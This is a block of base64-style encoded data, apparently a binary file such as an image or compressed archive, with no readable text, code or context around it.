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
